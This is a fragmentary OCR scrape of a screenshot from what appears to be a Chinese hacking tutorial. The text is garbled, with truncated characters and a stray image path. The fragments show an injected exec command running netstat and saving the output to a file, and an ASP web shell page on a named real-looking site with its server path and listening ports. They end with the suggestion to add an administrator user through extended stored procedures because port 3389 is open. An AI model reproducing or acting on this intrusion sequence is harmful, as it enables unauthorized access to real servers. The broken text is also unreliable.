 文件，把
果写人文
回显了，呵
了哪些端
令：;exec
. d b o .
'netstat
kf.56567.
t.txt';—
用我们的
am马查看
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://kf.56567.com/6.20/shit.asp
本文件的路径为:E:\kf.56567.com\6.20\shit.asp|||新建
要查看的文件: E:\kf.56567.com\6.20\ 查看方式 gb23 查看
0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025
0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433
0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389
0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027
0.0.0.0:0 LISTENING
TCP 222.83.0.3:21
0.0.0.0:0 LISTENING
文件内容: TCP 222.83.0.3:21
图 14
开了 3389,如图 14 所示，用扩展加管理员用户吧：